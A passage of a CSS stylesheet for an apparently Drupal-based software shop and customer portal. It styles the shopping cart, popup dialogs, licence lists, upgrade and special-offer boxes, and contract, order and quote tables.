	background-position:top;
	background-repeat:repeat-x;
	height:17px;
	padding-top:4px;
}

.right_bloc_item_type_first{
	background-image:none;
}

/*
.right_bloc a{
	display:block;
}*/

.h4_red {
	color: #cc0000;
}

.right_bloc{
	margin-bottom: 15px;
	position:relative;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;

	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.right_bloc h3{
	color:#fff;
	margin-bottom:15px;
}

.right_bloc_edit{
	position: absolute;
	top: 15px;
	width: 270px;
	text-align: right;
}

.right_bloc_edit a, #main_content_3 .right_bloc_edit a,#main_content_full .right_bloc_edit a,#main_content_2 .right_bloc_edit a{
	color: white;
	font-weight: normal;
	font-style: normal;
}

.right_bloc_item_link{
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	padding-left:20px;
}

.right_bloc_description {
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom: 11px;
}

.staffTools_LoggedCustomer {
	font-size: 14px;
	margin-top: -13px;
	margin-bottom: 9px;
}

.staffTools_LoggedCustomer h4{
	margin-bottom: 6px;
}

.staffTools_LoggedCustomer p{
	margin-top: 21px;
	margin-bottom: -13px;
	font-style: italic;
	color:#666666;
}

.shopcart_bloc_item_type{
	display:block;
	outline-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	background-position:top;
	background-repeat:repeat-x;
	/*height:17px;*/
	padding:8px;
	position: relative;
}

.shopcart_bloc_item_type p{
	text-align: left;
}

.shopcart_bloc_footer{
	position:relative;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
	background-color: #ffe497;
	background-position:top;
	background-repeat:repeat-x;
	border: 1px solid #eac669;
	padding-top: 5px;
	padding-bottom: 4px;
}

.shopcart_bloc_checkout_type{
	text-align: center;
	padding-top: 10px;
}

.shopcart_bloc_checkout_type a, #main_content_2 .shopcart_bloc_checkout_type a, #main_content_3 .shopcart_bloc_checkout_type a, #main_content_full .shopcart_bloc_checkout_type a{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	/*text-decoration:none;*/
	position: relative;
	/*background: #7bc72f url('/sites/all/themes/dimention/images/common/green_link_check.jpg') no-repeat right;*/


	height: 23px;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: #639728 1px 1px 1px;
	font-size: 14px;
	padding-right: 32px;
	padding-top: 7px;
	padding-left: 11px;
	margin-left: 10px;
}

.shopcart_bloc_creatQuote_type a, #main_content_2 .shopcart_bloc_creatQuote_type a, #main_content_3 .shopcart_bloc_creatQuote_type a, #main_content_full .shopcart_bloc_creatQuote_type a{
	display:block;
	outline-style:none;
	color:#465c85;
	padding:10px;
	text-align: center;
	font: 12px arial;
}

.shopcart_bloc_taxes_info p {
	text-align: center;
	color:#666666;
	font: bold 11px arial;
	text-transform: uppercase;
}

.shopcart_bloc_total_type{
	display:block;
	outline-style:none;
	color:#666666;
	font: bold 12px arial;
	padding-top: 8px;
	padding-left: 10px;
}

.shopcart_total_price {
	font-size: 16px;
	color: #61af37;
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
}

.shopcart_bloc p{
	display:block;
}

/*#sidebar_right .shopcart_bloc_item_type h2 {
	font-size: 12px;
	font-weight: bold;
	color:#465c85;
}

.shopcart_bloc_item_type h2 {
	font-size: 12px;
	font-weight: bold;
	color:#465c85;
}*/

#sidebar_right .shopCartArtName {
	font-size: 12px;
	font-weight: bold;
	color:#465c85;
}

#sidebar_right .shopcart_bloc_item_option{
	font-size: 11px;
}

.shopcart_bloc_item_qty {
	padding-top: 6px;
}

.shopcart_bloc_item_price {
	padding-top: 2px;
	font-weight: bold;
	font-size: 14px;
	position: relative;
	top: -17px;
	text-align: right;
	margin-bottom: -17px;
}

.shopcart_bloc{
	position:relative;
	width: 270px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	background-image:url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
	border-bottom-style: none;
}

.shopcart_bloc h3{
	color:#fff;
	padding-top:7px;
	padding-left:10px;
}

.shopcart_bloc_edit{
	position: absolute;
	top: 15px;
	width: 280px;
	text-align: right;
}

.shopcart_bloc_edit a, #main_content_2 .shopcart_bloc_edit a, #main_content_3 .shopcart_bloc_edit a, #main_content_full .shopcart_bloc_edit a{
	color: white;
	font-weight: normal;
	font-style: normal;
}

a.addToCart_button {
	display:inline-block;
	border:1px solid #fb7109;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 5px 20px 4px 7px;
	font: bold 14px arial;
	text-transform: uppercase;
	background: #fb7109 url('/sites/all/themes/dimention/images/common/orange_link_cart.jpg') no-repeat right;
}

#main_content_3 .orange_submit, #main_content_full .orange_submit {
	display:inline-block;
	border:1px solid #fb7109;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 6px 12px 5px;
	text-transform: uppercase;
	background-color: #fb7109;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

#main_content_3 .green_submit,#main_content_full .green_submit,#alertBadStore .green_submit{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 6px 12px 5px;
	text-transform: uppercase;
	background-color: #7bc72f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.forms_table {
	width: 100%;
}

#main_content_3 a.addToCart_button{
	color:#ffffff;
}

a.addToCart_button:hover{
	text-decoration:underline;
}

.alert {
	color: #e40000;
	font-weight: bold;
	padding-top: 7px;
	padding-bottom: 7px;
}

.textright {
	text-align: right;
}

.centered {
	text-align: center;
}

/*
.sIFR-active .right_bloc h3{visibility:hidden;}
.sIFR-active .shopcart_bloc h3{visibility:hidden;}
*/
/*.sIFR-active .tabnav_active{visibility:hidden;}
.sIFR-active .tabnav_inactive{visibility:hidden;}*/



/* POPUP ALERT */
#overlay {
	background: #000;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 100;
	/*width: 100%;*/
	opacity: 0.75;
	bottom: 0;
	right: 0;
}

#newCompany_popupAlert {
	position: fixed;
	left:50%;

	top:200px;
	width: 600px;
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
	margin-left: -470px;
}

#popupAlert {
	position: fixed;
	left:170px;
	top:200px;
	width: 600px;
	/*height: 200px;*/
	/*background: #eee;*/
	/*padding:0px;
	margin: 0px;
	border: solid 1px #bbb;*/
	z-index: 102;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

#popupAlert p{
	font-size: 12px;
	padding-bottom: 7px;
}

#popupAlert .box_title{
	color: #cc0000;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#popupAlert_Cancelbutton {
	display:inline-block;
	border: 1px solid #8d8d8d;
	color: #eee;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	margin-bottom: 5px;
	margin-right: 14px;
	background-color: #828282;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

#popupAlert_button{
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	display:inline-block;
	border:1px solid #fb7109;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background-color: #fb7109;
	margin-bottom: 5px;
	margin-right: 5px;
}

#popupProject {
	position: fixed;
	left:86px;
	top:200px;
	width: 600px;
	/*height: 200px;*/
	/*background: #eee;*/
	/*padding:0px;
	margin: 0px;
	border: solid 1px #bbb;*/
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

#popupProject p{
	font-size: 12px;
	padding-bottom: 7px;
}

#popupProject td {
	line-height: 24px;
}

#popupProject .box_title{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#popupProject_Cancelbutton {
	display:inline-block;
	border: 1px solid #8d8d8d;
	color: #eee;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	margin-bottom: 5px;
	margin-right: 14px;
	background-color: #828282;
}

#popupProject_button{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}


.tdlabel {
	text-align: right;
	width: 130px;
}

/* POPUP SUPPORT */

#popupSupport {
	position: fixed;
	left:86px;
	top:100px;
	width: 600px;
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

#popupSupport p{
	font-size: 12px;
	padding-bottom: 7px;
}

#popupSupport td {
	line-height: 24px;
}

#popupSupport .box_title{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#popupSupport_Cancelbutton {
	display:inline-block;
	border: 1px solid #8d8d8d;
	color: #eee;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	margin-bottom: 5px;
	margin-right: 14px;
	background-color: #828282;
}

#popupSupport_button{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}

#support_QuestionArea {
	width: 590px;
	height: 160px;
}

/* POPUP IMG PREVIEW */

#popupImgPreview {
	position: fixed;
	left:86px;
	top:100px;
	/*width: 600px;*/
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 20px;
	font: 12px arial;
	/*opacity: 0.75;*/
}

#closeImgPreview {
	display: inline-block;
	position: absolute;
	top: -11px;
	right: -11px;
}

/* POPUP CONTACT */

#popupContactModif {
	position: fixed;
	left:86px;
	top:100px;
	width: 600px;
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

#popupContactModif p{
	font-size: 12px;
	padding-bottom: 7px;
}

#popupContactModif td {
	line-height: 24px;
}

#popupContactModif .forms_table .tdlabel {
	width: 200px;
}

#popupContactModif .box_title{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#popupContact_Cancelbutton {
	display:inline-block;
	border: 1px solid #8d8d8d;
	color: #eee;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	margin-bottom: 5px;
	margin-right: 14px;
	background-color: #828282;
}

#popupContact_Removebutton {
	display:inline-block;
	border:1px solid #fb7109;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	font: bold 12px arial;
	background-color: #fb7109;
	margin-bottom: 5px;
	margin-right: 30px;
	padding-top: 4px;
	padding-bottom: 4px;
	padding-right: 10px;
	margin-left: 20px;
	padding-left: 10px;
}

#popupContact_button{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}

/* POPUP INVITE CONTACT */

#popupContactInvite {
	position: fixed;
	left:86px;
	top:100px;
	width: 600px;
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

#popupContactInvite p{
	font-size: 12px;
	padding-bottom: 7px;
}

#popupContactInvite .box_title{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#popupContactInvite_Cancelbutton {
	display:inline-block;
	border: 1px solid #8d8d8d;
	color: #eee;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	margin-bottom: 5px;
	margin-right: 14px;
	background-color: #828282;
}

#popupContactInvite_button{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}

#popupContactInvite p#contactInviteEmailAddress {
	font-weight: bold;
	text-decoration: underline;
}


/* POPUP ARTICLE */
.overlay {
	background: #000;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 101;
	/*width: 100%;*/
	opacity: 0.75;
	bottom: 0;
	right: 0;
}

.upgrade_newArticle_description {
	position: fixed;
	left:135px;
	top:80px;/*200*/
	width: 80%;/*500px;*/
	z-index: 102;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

.upgrade_newArticle_description h3{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
	margin-left: -10px;
}

.upgrade_newArticle_descContent {
	display: inline-block;
	position: relative;
	width: 80%;/*345px;*/
	vertical-align: top;
}

.upgrade_newArticle_descBtn {
	display: block;
	position: relative;
	vertical-align: top;
	right: 0;
	text-align: right;
	top: 6px;
}

.upgrade_newArticle_descImg {
	display: inline-block;
	position: relative;
	margin-left: 20px;
}

.upgrade_newArticle_descImg img {
	width: 150px;
}


/* POPUP BAD STORE */
/* POPUP ALERT */
#overlay_badStore {
	background: #000;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 100;
	/*width: 100%;*/
	opacity: 0.75;
	bottom: 0;
	right: 0;
}

#alertBadStore {
	position: fixed;
	left:170px;
	top:200px;
	width: 400px;
	/*height: 200px;*/
	/*background: #eee;*/
	/*padding:0px;
	margin: 0px;
	border: solid 1px #bbb;*/
	z-index: 101;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
}

.redField {
	background-color: #ff8e98;
}

#alertBadStore p{
	font-size: 12px;
	padding-bottom: 7px;
}

#alertBadStore .box_title{
	color: #cc0000;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

.alertBadStore_store_list {
	text-align: center;
}


/* LICENSE LIST */
#licensesListDiv {
	position: relative;
	display: block;
}

#licensesList {
	width: 100%;
	border-collapse: collapse;
}

.version_div {
	height: 26px;
	margin-top: 10px;
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color:#fff;
	font-size: 14px;
	padding-top: 10px;
	padding-left: 10px;
	position: relative;
}

#licensesList .license_opened_tr,
#licensesList .master_opened_tr,
#licensesList .expansion_opened_tr,
#licensesList .masterExp_opened_tr {
	display: marker;
	background-color: #ececec;
}

#licensesList .license_opened_tr td,
#licensesList .master_opened_tr td,
#licensesList .expansion_opened_tr td,
#licensesList .masterExp_opened_tr td {
	padding-left: 10px;
	padding-top: 6px;
	padding-bottom: 6px;
	/*background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 bottom;*/
	border-bottom: 1px solid #cdcdcd;
}

#licensesList .license_tr,
#licensesList .master_tr,
#licensesList .expansion_tr,
#licensesList .masterExp_tr {
	display: none;
}

#licensesList .family_tr td, #licensesList .family_open_tr td {
	height: 19px;
	border-bottom: 1px solid #e3e3e3;
	padding-top: 4px;
}

#licensesList .family_tr .family_div {
	padding-left: 20px;
	background: url('/images/closed.gif') no-repeat 5px 1px;
}

#licensesList .family_open_tr .family_div {
	padding-left: 20px;
	background: url('/images/expanded.gif') no-repeat 5px 1px;
}

.masterDiv {
	padding-left: 20px;
	background: url('/images/expanded.gif') no-repeat 5px 1px;
}

.licenseDiv {
	padding-left: 20px;
}

.licensePN {
	font-weight: bold;
}

#licensesList .master_opened_tr .masterDiv {
	padding-left: 20px;
	background: url('/images/closed.gif') no-repeat 5px 1px;
}

#licensesList .expansion_opened_tr p{
	font-size: 12px;
	margin-left: 20px;
}

#licensesList .expansion_opened_tr{
	background-color: #f6f8f8;
}

/*#main_content_3 #licensesList .expSub_title {
	font-weight: bold;
	font-size: 12px;
}*/

.expSub_title {
	font-weight: bold;
	font-style: italic;
}

.expSub_name {
	font-weight: bold;
}

.license_action {
	padding-left: 20px;
	padding-top: 8px;
	padding-bottom: 3px;
}

#main_content_3 .box_x1_with_header_item .license_action{
	line-height: 0;
}

.license_project {
	display: inline-block;
	position: absolute;
	right: 9px;
	font-style: italic;
	font-weight: bold;
}

#licensesList .license_action a {
	margin-right: 15px;
}

.licPartnerContactDiv {
	width: 100%;
	margin-top: 20px;
	margin-bottom: -12px;
	border-top: 1px solid #e3e3e3;
	background-color: #f8f8f8;
	padding-top: 4px;
	padding-bottom: 4px;
}

.project_div {
	display: inline-block;
	position: relative;
	width: 597px;
}

#licensesList .project_div {
	width: 567px;
	margin-top: 17px;
	margin-bottom: -5px;
}

#licensesList .licPartnerContactDiv .project_div {
	width: 597px;
	margin-top: 0;
	margin-bottom: -2px;
}

.licPartnerContactDiv .project_div {
	margin-top: 0;
	padding-left: 8px;
}

.licenseContact_Edit {
	display: inline-block;
	position: relative;
	float: right;
	padding-right: 4px;
	top: 3px;
	right: 5px;
}

.contact_undefined {
	font-style: italic;
	font-weight: bold;
}

.contact_undefined_desc {
	font-style: italic;
	font-weight: normal;
}

.license_ProjectName .contact_undefined_desc {
	font-size: 10pt;
}

.contact_pa_notFound {
	background: url('/images/attention.png') no-repeat 0 3px;
	padding-left: 22px;
	/*height: 20px;*/
	margin-bottom: 4px;
	margin-top: -6px;
	margin-left: 9px;
	color: red;
	line-height: 14px;
	padding-top: 3px;
}

.project_div .contact_pa_notFound {
	padding-top: 3px;
	/*height: 16px;*/
	margin-bottom: -11px;
	margin-left: 0;
	margin-top: 0;
}

.contact_pa_notFound_invite {
	margin-left: 30px;
	margin-top: -3px;
	display: inline-block;
	position: relative;
}

.project_div .contact_pa_notFound_invite {
	margin-left: 21px;
	margin-top: 16px;
}

.license_ProjectName {
	font-size: 18px;
	font-weight: bold;
}

.projectNoLic_tr td {
	padding-top: 9px;
}

/* INCLUDED LICENSE LIST */
.box_x1_with_header_item #licensesList {
	width: 588px;
}
.box_x1_with_header_item .project_div {
	font-size: 10px;
	margin-bottom: -14px;
	margin-top: 1px;
}
.box_x1_with_header_item .license_ProjectName {
	font-size: 14px;
}
.box_x1_with_header_item .version_div {
	height: 12px;
	line-height: 5px;
}
.box_x1_with_header_item #licensesList .family_tr td, .box_x1_with_header_item #licensesList .family_open_tr td {
	line-height: 15px;
	padding-top: 0;
	padding-bottom: 0;
}

.box_x1_with_header_item .license_action {
	padding-top: 0;
	padding-bottom: 0;
}

.box_x1_with_header_item #licensesList .license_opened_tr td,
.box_x1_with_header_item #licensesList .master_opened_tr td,
.box_x1_with_header_item #licensesList .expansion_opened_tr td,
.box_x1_with_header_item #licensesList .masterExp_opened_tr td {
	padding-top: 0;
	padding-bottom: 0;
	border-bottom: 1px solid #cdcdcd;
}
/*
.box_x1_with_header_item .project_div {
	font-size: 10px;
	margin-bottom: -16px;
	margin-top: -2px;
	border-style: solid;
	border-width: 1px;
}
.box_x1_with_header_item .license_ProjectName {
	font-size: 12px;
}
.box_x1_with_header_item .version_div {
	height: 16px;
	margin-top: 13px;
	background: none;
	color:#666666;
	font-size: 12px;
	padding-top: 0;
	padding-left: 10px;
	border-style: solid;
	border-width: 1px;
	padding-bottom: 8px;
}
.box_x1_with_header_item .version_div img {
	visibility: hidden;
	display: none;
}
.box_x1_with_header_item #licensesList .family_tr td, .box_x1_with_header_item #licensesList .family_open_tr td {
	background: none;
	height: 16px;
	border-bottom: 1px solid #e3e3e3;
	padding-top: 0;
}

.box_x1_with_header_item #licensesList .family_tr .family_div {
	padding-left: 20px;
	background: url('/images/closed.gif') no-repeat 5px 7px;
}

.box_x1_with_header_item #licensesList .family_open_tr .family_div {
	padding-left: 20px;
	background: url('/images/expanded.gif') no-repeat 5px 7px;
}
*/

.blue_box {
	position: relative;
	display: block;
	width: 586px;
}

.blue_box h3 {
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color:#fff;
	font-size: 14px;
	padding-left: 10px;
	position: relative;
	margin-bottom: 0;
}

.blue_box_item {
	border-bottom: 1px solid #e3e3e3;
	padding-left: 10px;
	line-height: 16px;
	padding-top: 5px;
	padding-bottom: 6px;
}


.upgrade_feature {
	position: relative;
	display: block;
	/*background: url('/sites/all/themes/dimention/images/common/box_fade.jpg') repeat-x;
	border-bottom: 1px solid #e3e3e3;
	width: 576px;*/
}

.upgrade_includedFeature {
	font-weight: bold;
	color: #61af37;
}

.update_subscription_name {
	display: inline-block;
	position: relative;
	/*border-right: 1px solid #e3e3e3;*/
	width: 384px;
}

.update_subscription_qty {
	display: inline-block;
	position: relative;
	text-align: right;
	width: 190px;
}

.upgrade_includedFeature .update_subscription_qty, .update_subscription_qty_stopped {
	/* text-align: center; */
	margin-right: 35px;
	width: 155px;
}

.upgrade_feature_name {
	display: inline-block;
	position: relative;
	/*border-right: 1px solid #e3e3e3;*/
	width: 484px;
}

.upgrade_feature_alert {
	display: inline-block;
	position: relative;
	width: 11px;
	top: 1px;
}

.upgrade_feature.box_x1_with_header_item{
	padding-top: 0;
	padding-bottom: 0;
}

.upgrade_feature_quantity {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 90px;
}

.upgrade_feature_quantity.box_x1_with_header_item{
	padding-top: 0;
	padding-bottom: 0;
}

.box_subscription_stopped {
	background-color:rgb(226, 211, 200);
	background-image: none;
}

.box_subscription_stopped .box_x1_with_header {
	background-color: rgb(226, 211, 200);
	background-image: none;
}

.upgrade_feature_quantity input {
	height: 14px;
	text-align: right;
	font-size: 11px;
	margin-top: 4px;
}

#ProductName {
	font-weight: bold;
}

/*#box_contract .box_x1_with_header_item {
	padding-left: 0px;
}*/

#box_contract_exp .box_contract_email {
	padding-left: 9px;
}

/*
.box_x1_with_header_item .box_contract_firstname {
	padding-left: 15px;
}

.box_x1_with_header_item .box_contract_lastname, .box_x1_with_header_item .box_contract_email {
	padding-left: 6px;
}*/

.div_contract_contacts .box_x1_with_header_item {
	padding-top: 2px;
	padding-bottom: 2px;
}

/*.div_contract_contacts_item.box_x1_with_header_item {
	padding-left: 0;
}*/

.box_contract_name {
	display: inline-block;
	position: relative;
	width: 180px;
	padding-left: 10px;
}

.box_contract_undefined {
	display: inline-block;
	position: relative;
	width: 495px;
	padding-left: 10px;
}

.box_contract_name input {
	width: 155px;
}

.box_contract_email input {
	width: 215px;
}
.box_contract_tshirt {
	display: inline-block;
	position: relative;
	width: 70px;
	padding-left: 10px;
}

.box_contract_email {
	position: relative;
	width: 220px;
	/*padding-left: 10px;*/
	/*margin-top: -10px;*/
	display: inline-block;
}

.box_contract_edit {
	display: inline-block;
	position: relative;
	width: 50px;
	padding-left: 10px;
	text-align: right;
}

.upgrade_article_name {
	display: inline-block;
	position: relative;
	width: 368px;
}

.upgrade_article_unitPrice {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 85px;
	margin-left: -10px;
}

.upgrade_article_quantity {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 50px;
}

.upgrade_article_amount {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 85px;
}

.upgrade_newArticle {
	position: relative;
	display: block;
	background: #f9f9f9 url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 5px;
}

.upgrade_newArticle_ref {
	color: #939393;
	font-size: 11px;
	line-height: 11px;
}
/*
.upgrade_newArticle_ref {
	display: inline-block;
	position: relative;
	border-right: 1px solid #e3e3e3;
	width: 130px;
}*/
.upgrade_newArticle_name,.upgrade_newArticle_uPrice,.upgrade_newArticle_qty,.upgrade_newArticle_price {
	line-height: 16px;
	padding-top: 3px;
	padding-bottom: 2px;
}

.upgrade_newArticle_name {
	display: inline-block;
	position: relative;
	width: 374px;
}

.upgrade_newArticle_uPrice {
	display: inline-block;
	position: relative;
	text-align: right;
	width: 85px;
}

.upgrade_newArticle_qty {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 50px;
}

.upgrade_newArticle_price {
	display: inline-block;
	position: relative;
	text-align: right;
	width: 85px;
}

.upgrade_feature .shopping_cart_qtyBtn {
	width: 19px;
}

.box_x1_with_header_item .yellow_box {
	width: 544px;
	margin-top: 8px;
	height: 19px;
}

.box_x1_with_header_item .article_configAmount {
	line-height: 16px;
}

.box_x1_with_header_item #Upgrade_Amount {
	color: #61af37;
}



/* Special Offers */
/*.box_x1_with_header.specialOffer{
	position:relative;
	border:1px solid #dadada;
	background-image:url('/sites/all/themes/dimention/images/common/offer_box_fade.jpg');
	background-color:#ececec;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom: 20px;
	margin-top: 13px;
}*/

.box_x1_with_header.specialOffer .box_x1_with_header_name {
	color: #666;
	font-size: 18px;
}

.box_x1_with_header.specialOffer #specialOffer_maintenance_needed {
	color: #d50012;
	font-weight: bold;
}

.box_x1_with_header.specialOffer #specialOffer_low_amount {
	color: #fb7109;
	font-weight: bold;
}

.box_x1_with_header.specialOffer #specialOffer_low_amountfor2 {
	color: #50932d;
	font-weight: bold;
}

#specialOffer_low_amountfor2_missing {
	color: #fb7109;
}

.box_x1_with_header.specialOffer #specialOffer_offer2 {
	color: #50932d;
	font-weight: bold;
}

.box_x1_with_header.specialOffer #specialOffer_offer2 a {
	font-size: 14px;
}

.box_x1_with_header.specialOffer #specialOffer_low_amountfor2 a {
	font-size: 14px;
}

#specialOffer_low_amountfor2_missing a {
	font-size: 14px;
}

.box_x1_with_header.specialOffer .box_x1_with_header_description{
	line-height: 23px;
	padding: 10px 11px 9px;
	text-align: center;
	font-size: 14px;
}

.box_x1_with_header.specialOffer p{
	line-height: 23px;
	padding: 10px 11px 9px;
}

.box_x1_with_header.specialOffer .box_x1_with_header_item {
	padding: 1px 0 0;
}

.box_x1_with_header_description{
	background: #f9f9f9 url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x;
}

/* Special Offers */

#newConfiguration_addToCart #Upgrade_Amount {
	color: #61af37;
}

#upgrade_alert_content {
	position: absolute;
	width: 300px;
	z-index: 101;
	border:1px solid #efd686;
	background-color: #ffe497;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color: #aa3333;
	padding: 6px;
	font: 12px arial;
	display: block;
}

#article_alert_content {
	position: absolute;
	width: 300px;
	z-index: 101;
	border:1px solid #efd686;
	background-color: #ffe497;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color: #aa3333;
	padding: 6px;
	font: 12px arial;
	display: block;
}

.div_decremented_connections {
	position: absolute;
	width: 300px;
	z-index: 101;
	border:1px solid #efd686;
	background-color: #ffe497;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color: #aa3333;
	padding: 6px;
	font: 12px arial;
	display: block;
}

#upgrade_loading_overlay {
	background: #fff;
	position: absolute;
	top: 4px;
	z-index: 101;
	/*width: 100%;*/
	opacity: 0.75;
	bottom: 4px;
	right: 4px;
	left: 4px;
	padding-top: 100px;
}

#upgrade_loading {
	text-align: center;
	position: fixed;
	top: 300px;
	z-index: 101;
	width: 610px;
}

/* CONTRACT LIST */

#contractsListDiv {
	display: block;
	position: relative;
	right: 0px;
	left: 0px;
}

#contractList {
	width: 100%;
	border-collapse: collapse;
}

#contractList th, #orderList th, #quoteList th {
	height: 34px;
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color:#fff;
	font-size: 14px;
	position: relative;
	text-align: left;
	padding-left: 11px;
}

#contractList td, #orderList td, #quoteList td {
	padding: 6px 6px 6px 11px;
}

/* ORDER LIST */

#ordersListDiv {
	display: block;
	position: relative;
	right: 0px;
	left: 0px;
}

#orderList {
	width: 100%;
	border-collapse: collapse;
}


/* QUOTE LIST */

#quotesListDiv {
	display: block;
